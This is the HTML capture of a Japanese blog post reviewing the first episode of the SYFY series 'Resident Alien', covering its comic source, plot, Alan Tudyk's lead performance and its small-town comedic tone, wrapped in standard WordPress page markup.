

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/18769
body_size: 14133
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>「RESIDENT ALIEN」鑑賞 &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/posts/18769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kingink.biz/archives/18769" />
<link rel='shortlink' href='https://kingink.biz/?p=18769' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F18769" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style>        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="post-template-default single single-post postid-18769 single-format-standard custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-18769" class="post-18769 post type-post status-publish format-standard hentry category-comics category-television">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">「RESIDENT ALIEN」鑑賞</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/18769" rel="bookmark"><time class="entry-date published" datetime="2021-01-31T11:28:42+09:00">2021/01/31</time><time class="updated" datetime="2021-01-31T11:28:42+09:00">2021/01/31</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://kingink.biz/archives/category/comics" rel="category tag">アメコミ</a>・<a href="https://kingink.biz/archives/category/television" rel="category tag">海外テレビ番組</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="576" src="https://kingink.biz/wp-content/uploads/2021/01/1dGNOwPVHXA83UTJdzAWm8g-1024x576.jpeg" alt="" class="wp-image-18770" srcset="https://kingink.biz/wp-content/uploads/2021/01/1dGNOwPVHXA83UTJdzAWm8g-1024x576.jpeg 1024w, https://kingink.biz/wp-content/uploads/2021/01/1dGNOwPVHXA83UTJdzAWm8g-560x315.jpeg 560w, https://kingink.biz/wp-content/uploads/2021/01/1dGNOwPVHXA83UTJdzAWm8g-150x84.jpeg 150w, https://kingink.biz/wp-content/uploads/2021/01/1dGNOwPVHXA83UTJdzAWm8g-768x432.jpeg 768w, https://kingink.biz/wp-content/uploads/2021/01/1dGNOwPVHXA83UTJdzAWm8g-1536x864.jpeg 1536w, https://kingink.biz/wp-content/uploads/2021/01/1dGNOwPVHXA83UTJdzAWm8g-900x506.jpeg 900w, https://kingink.biz/wp-content/uploads/2021/01/1dGNOwPVHXA83UTJdzAWm8g.jpeg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>SYFYチャンネルの新シリーズで、ピーター・ホーガン＆スティーブ・パークハウスによるダークホース・コミックスの同名コミックを原作にしたもの。スティーブ・パークハウスってアラン・ムーアの「The Bojeffries Saga」のアーティストだった人か。原作読んだことないので（というか知らなかった）のでコミックにどのくらい忠実なのかはわかりません。</p>



<figure class="wp-block-image size-large"><img decoding="async" width="600" height="923" src="https://kingink.biz/wp-content/uploads/2021/01/19670.jpg" alt="" class="wp-image-18772" srcset="https://kingink.biz/wp-content/uploads/2021/01/19670.jpg 600w, https://kingink.biz/wp-content/uploads/2021/01/19670-560x861.jpg 560w, https://kingink.biz/wp-content/uploads/2021/01/19670-98x150.jpg 98w" sizes="(max-width: 600px) 100vw, 600px" /></figure>



<p>舞台はコロラドの山奥にある小さな町。湖畔の家に隠居している元医師のハリー・ヴァンダースピーゲルはごく普通の男性のように見えるが、実は彼の正体は宇宙人で、乗っていた宇宙船が落雷で地球に不時着したことからハリーの姿に偽装して宇宙船の積荷を探していたのだった。その一方では町の医者が不審死を遂げてしまい、ほかに医者がいないということで市長に無理やり頼まれてハリーは町の新しい医者を勤めることになり、さらに前任者の謎の死の調査を依頼される。こうして地球の文化を十分に理解しないまま町の住人と交流する羽目になったハリーだが、彼の偽装を見抜ける能力を持った少年が町にいて…というあらすじ。</p>



<p>題名の「RESIDENT ALIEN」とは米国法における外国人の「米国居住者」を指すもので、これに「宇宙人（エイリアン）」を引っ掛けてるのですが、こんどのバイデン政権は外国人の呼称に「ALIEN」を使うのを<a href="https://edition.cnn.com/2021/01/21/politics/alien-biden-immigration-law/index.html">控えるようで</a>…というのはどうでもいい話ですね。</p>



<p>主人公のハリーは決して友好的な宇宙人ではなくて、地球人の知性なんてトカゲ以下だと馬鹿にしているし、そもそもヴァンダースピーゲル医師を殺害して彼の姿を乗っ取ったような奴。それでも地球人に紛れ込むためにテレビ（当然SYFYのグループ会社のNBCだ)を観て言語を勉強したり、ヴァンダースピーゲルの助手だったアスタという女性を助けたりと、ちょっとは地球人に優しくなっていくさまが描かれている。</p>



<p>主役のハリーを演じるのが、最近はディズニー映画の声優という印象が強いアラン・テュディック。地球の言語や文化に不慣れな役ということで演技に制限がかけられてる気がするけど、個人的に彼の役で好きなのは「42」のレイシスト監督だったりするので、彼の仏頂面の演技も悪くはないですよ。あと今後はリンダ・ハミルトンが登場するみたい。</p>



<p>クリエイターがシットコム畑のクリス・シェリダンであるせいか、1時間番組にしてはコメディ色が強いかな。町の医師の不審死の謎とかハリーの宇宙船の積荷といったプロットがこれからどう展開されるのか、もうちょっと明らかにされても良かったと思うけど。小さな町のSFコメディということで「ユーリカ 地図にない街」に雰囲気が似ているかな。ああいう往年のSYFYチャンネルのドラマが好きな人は楽しめるかもしれない。</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Syfy&#039;s Resident Alien - Official Trailer (2021) Alan Tudyk" width="648" height="365" src="https://www.youtube.com/embed/T4J7QjGNTs4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kingink.biz/archives/18760" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">「THE CLIMB」鑑賞</span></a></div><div class="nav-next"><a href="https://kingink.biz/archives/18779" rel="next"><span class="post-title">「DEAD PIGS」鑑賞 <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
